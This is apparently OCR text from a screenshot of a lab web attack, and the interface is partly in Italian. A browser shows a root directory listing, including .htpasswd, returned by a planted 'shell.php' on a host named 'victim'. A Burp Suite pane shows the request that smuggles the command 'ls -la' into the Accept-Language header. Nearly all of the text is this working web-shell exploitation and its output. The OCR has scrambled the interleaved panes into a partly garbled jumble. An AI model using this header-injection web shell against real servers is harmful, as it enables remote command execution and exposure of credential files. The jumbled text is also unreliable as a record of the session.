 Connessione...
victim/shell.php
120%
total 64 drwxr-xr-x 4 root root
4096 Aug 16 12:21 . drwxr-xr-x 3
root root 4096 Jun 5 17:11 ..
-rw-r--r-- 1 root root 196 Jul 3
15:03 .htaccess -rw-r--r-- 1 root
root 49 Jun 9 17:06 .htpasswd
-rw-r--r-- 1 root root 21 Jun 7 18:00
hacklog.html -rw-r--r-- 1 root root
10701 Jun 5 17:11
index.backup.html -rw-r--r-- 1 root
root 461 Jun 7 18:27 index.html
-rw-r--r-- 1 root root 1506 Jun 8
17:40 login.php -rw-r--r-- 1 root
root 0 Jul 24 12:00 logs.txt
drwxr-xr-x 2 root root 4096 Jul 24
In attesa di victim... ng -rw-r--r-- 1 root
Burp Intruder Repeater Window Help
Project options User options Alerts
Decoder Comparer Extender
Intruder Repeater Sequencer
Target Proxy Spider Scanner
WebSockets history Options
Intercept HTTP history
Request to http://victim:80 [20.0.0.3]
... ... ... ... Comment this item ?
Raw Headers Hex
GET /shell.php HTTP/1.1
Host: victim
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,appl
Accept-Language: ls -la
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type 0 matches